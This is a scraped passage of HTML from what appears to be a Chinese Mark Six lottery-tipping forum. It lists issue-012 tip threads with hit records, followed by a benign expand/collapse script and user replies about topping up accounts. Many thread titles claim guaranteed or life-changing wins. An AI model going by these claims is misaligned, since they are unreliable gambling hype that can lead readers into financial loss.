href="/bbs/search.php?authorid=190507">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811330">〖举足轻重〗</a></li>    </div>  <div id=axg178 class=bg onmouseover=show_king0_listxg(this,178);>    <li class="sl01">179<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811331">[12错03]012期.╬╬他来自江湖╬╬╬平特 1 尾╬╬╬打造简单最稳定的连码，简单就是好！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172507">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811331">〖他来自江湖〗</a></li>    </div>  <div id=axg179 class=bg onmouseover=show_king0_listxg(this,179);>    <li class="sl01">180<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811350">[10错01]012期： 《●★平特一尾★●》★★★ 《●★平特一尾★●》★★★</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175061">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811350">〖花语〗</a></li>    </div>  <div id=axg180 class=bg onmouseover=show_king0_listxg(this,180);>    <li class="sl01">181<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811461">[10错03]﹛012期﹜━━【内幕爆料】5不中5不中5不中━━跟注中奖，准到你不敢相信！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195139">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811461">〖嗳绅男孩〗</a></li>    </div>  <div id=axg181 class=bg onmouseover=show_king0_listxg(this,181);>    <li class="sl01">182<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811530">[08错01]012期：d青烟小生g......≤①肖中平特＾＾＾≥......长</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173245">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811530">〖青烟小生〗</a></li>    </div>  <div id=axg182 class=bg onmouseover=show_king0_listxg(this,182);>    <li class="sl01">183<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811768">[10错03]012期：青出于蓝,让青更蓝，发表个人原创作品，精准五不中</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173963">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811768">〖青出更蓝〗</a></li>    </div>  <div id=axg183 class=bg onmouseover=show_king0_listxg(this,183);>    <li class="sl01">184<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4812153">[05错00]〖012期〗:推荐 → 《2连尾》</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172832">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4812153">〖温柔抚平我伤口〗</a></li>    </div>  <div id=axg184 class=bg onmouseover=show_king0_listxg(this,184);>    <li class="sl01">185<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4812259">[12错03]〖012期〗→→→→平特①尾←←←←请查看</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172886">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4812259">〖友谊历久一样浓〗</a></li>    </div>  <div id=axg185 class=bg onmouseover=show_king0_listxg(this,185);>    <li class="sl01">186<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4812331">[07错00]{012期}阿国☆→平特①肖←☆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=179653">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4812331">〖阿国〗</a></li>    </div>  <div id=axg186 class=bg onmouseover=show_king0_listxg(this,186);>    <li class="sl01">187<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4812346">[15错03]第012期罂粟一花→进入查看→━━〖平码伍个〗━━→风靡六合界，杀庄无数，免费更新</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=188714">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4812346">〖罂粟一花〗</a></li>    </div>  <div id=axg187 class=bg onmouseover=show_king0_listxg(this,187);>    <li class="sl01">188<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4812557">[08错01]012期：平特一尾平特一尾平特一尾平特一尾</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175069">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4812557">〖芙蓉姐夫〗</a></li>    </div>  <div id=axg188 class=bg onmouseover=show_king0_listxg(this,188);>    <li class="sl01">189<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4812753">[16错03]012期:精美推荐━━（中特33码）━━从此改变你的一生,造福彩民！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193736">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4812753">〖网络红大姐〗</a></li>    </div>  <div id=axg189 class=bg onmouseover=show_king0_listxg(this,189);>    <li class="sl01">190<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4812871">[09错02](012期)： 一剑镇神州 3连尾跟我的料你如果还不赚钱的话，看到我的料是你的造化！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172612">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4812871">〖一剑镇神州〗</a></li>    </div>  <div id=axg190 class=bg onmouseover=show_king0_listxg(this,190);>    <li class="sl01">191<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4812880">[16错03]012期★★★越前越主〖原创伍平码原创伍平码〗★挑战绝对精彩...</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173060">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4812880">〖只剩骄傲〗</a></li>    </div>  <div id=axg191 class=bg onmouseover=show_king0_listxg(this,191);>    <li class="sl01">192<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813017">[09错02]012期，■杀庄6 生肖◆狂虎倾情打造！为各位老铁赌彩铺路</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=113317">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813017">〖狂虎〗</a></li>    </div>  <div id=axg192 class=bg onmouseover=show_king0_listxg(this,192);>    <li class="sl01">193<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813056">[16错03][012期]████████【万宝路】★必中3行★████████ 已更新</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194080">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813056">〖万宝路〗</a></li>    </div>  <div id=axg193 class=bg onmouseover=show_king0_listxg(this,193);>    <li class="sl01">194<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813212">[07错00]012期：〓〓⊙⊙平特一尾⊙⊙〓〓</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172398">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813212">〖草原雄鹰〗</a></li>    </div>  <div id=axg194 class=bg onmouseover=show_king0_listxg(this,194);>    <li class="sl01">195<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813257">[12错03]┗012期┛◆◆▁▁▁＜《2中2》＞▁▁▁╋让奇迹再次发生！财富不再是梦想!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195149">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813257">〖墙倒众人推〗</a></li>    </div>  <div id=axg195 class=bg onmouseover=show_king0_listxg(this,195);>    <li class="sl01">196<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813322">[10错03]〔012期〕★★★至尊彩霸★★★====◇投资⑤不中◇===◇</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=189440">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813322">〖至尊彩霸〗</a></li>    </div>  <div id=axg196 class=bg onmouseover=show_king0_listxg(this,196);>    <li class="sl01">197<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813770">[08错01]012期，************五不中**************</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=22863">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813770">〖理想达成〗</a></li>    </div>  <div id=axg197 class=bg onmouseover=show_king0_listxg(this,197);>    <li class="sl01">198<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813773">[05错00]012期.【（1波）】--横扫六合界--最准中特料！无限财富等着你,</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192784">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813773">〖瘦瘦的肥仔〗</a></li>    </div>  <div id=axg198 class=bg onmouseover=show_king0_listxg(this,198);>    <li class="sl01">199<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813779">[06错01]【012期】:（原创）精 准 【平码 2 个】 已更新！内附规律【平码 2 个】中特。。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=171957">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813779">〖受伤的圣女〗</a></li>    </div>  <div id=axg199 class=bg onmouseover=show_king0_listxg(this,199);>    <li class="sl01">200<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4813860">[09错02]{012期}永不屈服<⑤不中></a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197446">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4813860">〖永不屈服〗</a></li>    </div>  <div id=axg200 class=bg onmouseover=show_king0_listxg(this,200);>    <li class="sl01">201<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4814061">[07错01]╠012期╣★我害怕★平码③个★多个论坛发表！论坛的发展靠大家共同努力！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198046">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4814061">〖我害怕〗</a></li>    </div>  <div id=axg201 class=bg onmouseover=show_king0_listxg(this,201);>    <li class="sl01">202<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4814178">[09错02]﹛012期﹜发表个人心水*---长年无错【平码】</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193207">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4814178">〖太空男士杯〗</a></li>    </div>  <div id=axg202 class=bg onmouseover=show_king0_listxg(this,202);>    <li class="sl01">203<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4814306">[23错05]<012期>〖深澳平特〗□...9 肖...中特...9 肖...</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195415">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4814306">〖深澳平特〗</a></li>    </div>  <div id=axg203 class=bg onmouseover=show_king0_listxg(this,203);>    <li class="sl01">204<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4814371">[10错03]012期：I〓〓平特一尾〓〓六合玫瑰，</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173761">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4814371">〖六合玫瑰〗</a></li>    </div>   </div> </div>   </div></div> </td> </tr></table><script> 
function show(){ 
var longs =2222;var longs1 =666;var box = document.getElementById("myTabxg_Content0");var text = box.innerHTML;var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">【香港展开】吉利论坛.com</button>";var yc = "<button class=\"btn_gsxg\">〖香港收起〗吉利论坛.com</button>";newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show1(){ 
var longs =2222;var longs1 =666;var box = document.getElementById("myTabxg_Content1");var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">【香港展开】吉利论坛.com</button>";var yc = "<button class=\"btn_gsxg\">〖香港收起〗吉利论坛.com</button>";newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
show(); 
show1(); </script> </body></html><!---%[*认证结束%]*%--><table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src="images/wind/file/headtopic_2.gif" align=absmiddle><a href="read.php?tid=964273" id="a_ajax_964273" class="threadtxt" target="_blank"> 声明：吉利不怕造谣，一切都以数据为准！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>钦差大人</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=964273" class="replytxt" target="_blank">回<B class='thusername'>172</B>帖</a>)(<a target="_blank" href="search.php?authorid=9658"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">2126615</span><span class="posttime"> 2018-12-27 13:08 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>茂叔</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=964273&pid=55110932" class="replytxt" target="_blank">怎么充值</a><span class="posttime"><i>01-24 17:15:01 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>十八华</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=964273&pid=25475864" class="replytxt" target="_blank">版主因网络问题我发多了2条信息能删掉吗？(121期的发表，</a><span class="posttime"><i>10-28 17:19:58 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>阳光老三</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=964273&pid=25463914" class="replytxt" target="_blank">怎么样才能充值？</a><span class="posttime"><i>10-26 20:51:36 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src="images/wind/file/headtopic_2.gif" align=absmiddle><a href="read.php?tid=1034316" id="a_ajax_1034316" class="threadtxt" target="_blank"> <b><font color=#FF0000>================吉利彩民高手互动贴回复==================</font></b></a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>粉墨</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=1034316" class="replytxt" target="_blank">回<B class='thusername'>132</B>帖</a>)(<a target="_blank" href="search.php?authorid=12"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">419800</span><span class="posttime"> 2019-08-06 19:13 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>茂叔</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=55110649" class="replytxt" target="_blank">粉墨微信无用了吗？</a><span class="posttime"><i>01-24 17:10:20 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>茂叔</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=55110581" class="replytxt" target="_blank">怎么联系客服</a><span class="posttime"><i>01-24 17:09:10 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>顺其aip自然</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=55100110" class="replytxt" target="_blank">马年吉利</a><span class="posttime"><i>01-24 13:46:39 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>粉墨</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=53666214" class="replytxt" target="_blank">@【绝顶】可以上榜，编辑帖子时在主题前面选择VIP或高手上榜就可以了，一小时会管理都是会上榜新</a><span class="posttime"><i>12-23 14:02:23 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>绝顶</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=52341606" class="replytxt" target="_blank">新奥321-326十码中特6中3申请上榜</a><span class="posttime"><i>11-23 01:16:25 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>粉墨</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=50440115" class="replytxt" target="_blank">@【做人要低调】可以上新澳VIP。</a><span class="posttime"><i>10-10 10:58:15 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>做人要低调</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=50425426" class="replytxt" target="_blank">申请认证-三行-12中11</a><span class="posttime"><i>10-10 00:03:05 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一码综师</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=49285010" class="replytxt" target="_blank">092期-100期 六肖 9中8 申请认证</a><span class="posttime"><i>09-13 23:23:34 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>雨润心恬</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=48780870" class="replytxt" target="_blank">粉墨我一不小心删你微信了，雨润心恬，麻烦你帮我加回来</a><span class="posttime"><i>08-30 13:37:03 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一天三包烟</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=48606891" class="replytxt" target="_blank">92期</a><span class="posttime"><i>08-22 20:07:27 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一码综师</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=47589043" class="replytxt" target="_blank">072-081 五尾,10中8 申请认证</a><span class="posttime"><i>07-26 22:59:33 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>更美好</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=42957834" class="replytxt" target="_blank">支持好料</a><span class="posttime"><i>05-08 22:21:17 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>司令员</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=42937916" class="replytxt" target="_blank">千秋大业一壶茶，万丈红尘三杯酒，</a><span class="posttime"><i>05-08 11:46:29 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>粉墨</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=42937126" class="replytxt" target="_blank">@【许小艺】肯定记得，你也是吉利的元老。快20年，吉利是影响了一代人</a><span class="posttime"><i>05-08 10:46:54 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>许小艺</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=42705908" class="replytxt" target="_blank">粉墨，20年了。还记得我吗，时间过得真快。满满回忆。。。。</a><span class="posttime"><i>05-02 18:53:44 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一匹黑马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=42393442" class="replytxt" target="_blank">88888</a><span class="posttime"><i>03-23 16:34:15 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>龙的传人</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=42393416" class="replytxt" target="_blank">1111</a><span class="posttime"><i>03-23 16:29:32 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>射雕英雄传</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=42315068" class="replytxt" target="_blank">@ 【司令员】&nbsp;&nbsp;&nbsp;&nbsp;牛逼，继续发挥</a><span class="posttime"><i>03-16 16:07:14 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>司令员</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=42292983" class="replytxt" target="_blank">四码中特有没有水平</a><span class="posttime"><i>03-14 00:53:20 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>日日夜夜</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=41526250" class="replytxt" target="_blank">支持吉利论坛，新年新气象</a><span class="posttime"><i>01-30 22:02:10 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>广州仁义大师</span><span 